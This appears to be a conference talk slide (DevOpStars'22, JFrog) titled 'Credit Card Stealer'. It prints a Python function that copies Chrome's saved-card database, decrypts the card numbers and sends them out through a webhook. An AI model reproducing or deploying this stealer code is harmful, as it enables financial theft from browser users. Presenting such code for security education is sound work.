 DevOpStars'22
Credit Card Stealer
G
< geekle >
def cs():
    master_key = master()
    login_db = os.environ['USERPROFILE'] + os.sep + \
        r'AppData\Local\Google\Chrome\User Data\default\Web Data'
    shutil.copy2(login_db,
                 "CCvault.db")
    conn = sqlite3.connect("CCvault.db")
    cursor = conn.cursor()
    try:
        cursor.execute("SELECT * FROM credit_cards")
        for r in cursor.fetchall():
            username = r[1]
            encrypted_password = r[4]
            decrypted_password = dpw(
                encrypted_password, master_key)
            expire_mon = r[2]
            expire_year = r[3]
            hook.send(f"CARD-NAME: " + username + "\nNUMBER: " + decrypted_password + "\nEXPIRY M: " +
str(expire_mon) + "\nEXPIRY Y: " + str(expire_year) + "\n" + "*" * 10 + "\n")
JFrog
36